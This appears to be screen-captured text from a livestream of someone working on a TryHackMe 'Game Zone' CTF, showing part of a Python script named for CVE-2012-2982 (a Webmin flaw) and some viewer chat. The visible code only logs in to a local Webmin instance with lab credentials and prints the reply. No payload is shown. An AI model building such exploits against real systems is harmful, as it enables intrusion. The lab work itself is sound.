 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone
README.md — game_zone/CVE-2012-2982
CVE-2012-2982.py
21851.rb
129 # headers={
130 # "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari
131 # },
132 # cookies={"testing": "1"},
133 # )
134 # except (ConnectionRefusedError, requests.exceptions.ConnectionError) as e:
135 # sys.stderr.write(f"[!] error: {e.args[0]}\n")
136 # exit(-1)
137
138 # print(response.text)
139 # print(response.cookies)
140
141 cookies = {
142 "testing": "1",
143 "sid": "x",
144 }
145
146 headers = {
147 "Connection": "close",
148 "Content-Type": "application/x-www-form-urlencoded",
149 "User-Agent": "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)",
150 }
151
152 data = {"page": "%2F", "user": "agent47", "pass": "videogamer124"}
153
154 response = requests.post(
155 "http://localhost:10000/session_login.cgi",
156 headers=headers,
157 cookies=cookies,
158 data=data,
159 allow_redirects=False,
160 )
161
162 print(response.text)
163 print(response.cookies)
164
165
166 f __name__ == "__main__":
167 main()
LukeLan... is true by default, no?
Lyrex_ you could try and set a
proxy for the python
request to see what
exactly you're sending
Lyrex_ lol, wait
EthicalKid gotta love them web
servers lol
0v3rfl0w415 wooooooooow
benMoose39 damn
0v3rfl0w415 good job
Octomany What an adventure
Sublack(cache): already well formatted!, Line 158, Column 19